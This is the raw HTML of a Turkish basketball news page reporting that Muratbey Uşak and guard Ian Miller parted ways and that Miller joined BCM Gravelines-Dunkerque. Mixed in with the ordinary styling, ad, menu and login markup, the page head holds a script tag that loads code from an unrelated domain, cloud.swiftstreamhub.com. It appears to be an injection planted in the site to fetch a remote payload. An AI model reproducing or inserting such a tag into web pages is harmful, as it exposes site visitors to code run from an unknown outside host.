        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="a6019d156e6224645a5a886e-text/javascript"></script>
<script type="a6019d156e6224645a5a886e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="a6019d156e6224645a5a886e-text/javascript"></script>
<script type="a6019d156e6224645a5a886e-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/haberler",
                    "name": "Haberler"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi",
                    "name": "Miller ile Muratbey Uşak yollarını ayırdı"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="a6019d156e6224645a5a886e-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-7599 single-format-standard ctcc-exclude-EU miller-ile-muratbey-usak-yollarini-ayirdi global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_f14 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="a6019d156e6224645a5a886e-text/javascript"></script>
<script type="a6019d156e6224645a5a886e-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-7599" class="post-7599 post type-post status-publish format-standard has-post-thumbnail hentry category-haberler category-ing-basketbol-super-ligi tag-miller tag-muratbey-usak" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle Haberler" class="entry-crumb" href="https://www.basketbola.com/category/haberler">Haberler</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Miller ile Muratbey Uşak yollarını ayırdı</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/haberler">Haberler</a></li><li class="entry-category"><a  href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li></ul>
            <header>
                <h1 class="entry-title">Miller ile Muratbey Uşak yollarını ayırdı</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >28 Mart 2018</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 28 Mart 2018</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/muratbey-usak-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/03/muratbey-usak.jpg 1280w"  alt="" title="muratbey-usak" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/muratbey-usak-640x360.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/muratbey-usak-640x360.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2018/03/muratbey-usak-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/03/muratbey-usak.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="muratbey-usak"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_7f4 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="a6019d156e6224645a5a886e-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>Tahincioğlu Basketbol Süper Ligi&#8217;nde üst üste 6 mağlubiyetle dibe demir atarak kurtuluş umutlarını iyice azaltan Muratbey Uşak&#8217;ta guard Ian Miller&#8217;la yollar karşılıklı anlaşmayla ayrıldı.</p>
<p>Bu sezon ligde 19 maçta forma giyerek 9.3 sayı, 1.7 ribaund ve 2.3 asist ortalamalarıyla oynayan Miller, Fransa Ligi ekiplerinden BCM Gravelines-Dunkerque ile anlaştı.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_fc7 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="a6019d156e6224645a5a886e-text/javascript"></script>
<script type="a6019d156e6224645a5a886e-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/miller">Miller</a></li><li><a href="https://www.basketbola.com/tag/muratbey-usak">Muratbey Uşak</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fmiller-ile-muratbey-usak-yollarini-ayirdi">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Miller+ile+Muratbey+U%C5%9Fak+yollar%C4%B1n%C4%B1+ay%C4%B1rd%C4%B1&url=https%3A%2F%2Fwww.basketbola.com%2Fmiller-ile-muratbey-usak-yollarini-ayirdi&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Miller+ile+Muratbey+U%C5%9Fak+yollar%C4%B1n%C4%B1+ay%C4%B1rd%C4%B1 %0A%0A https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="a6019d156e6224645a5a886e-text/javascript">var block_tdi_4_624 = new tdBlock();
block_tdi_4_624.id = "tdi_4_624";
block_tdi_4_624.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_624","td_column_number":3,"live_filter_cur_post_id":7599,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_624","tdc_css_class_style":"tdi_4_624_rand_style"}';
block_tdi_4_624.td_column_number = "3";
block_tdi_4_624.block_type = "td_block_related_posts";
block_tdi_4_624.post_count = "12";
block_tdi_4_624.found_posts = "1428";
block_tdi_4_624.header_color = "";
block_tdi_4_624.ajax_pagination_infinite_stop = "";
block_tdi_4_624.max_num_pages = "119";
tdBlocksArray.push(block_tdi_4_624);
</script><div class="td_block_wrap td_block_related_posts tdi_4_624 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_624" ><h4 class="td-related-title"><a id="tdi_5_947" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_624" href="#">İlgili Haberler</a><a id="tdi_6_67c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_624" href="#">Güncel haberler</a></h4><div id=tdi_4_624 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ing-basketbol-super-ligi-6-hafta-basliyor" rel="bookmark" class="td-image-wrap" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-265x198.jpg 265w"   alt="ING Süper Lig TBF" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-100x75.jpg 100w, 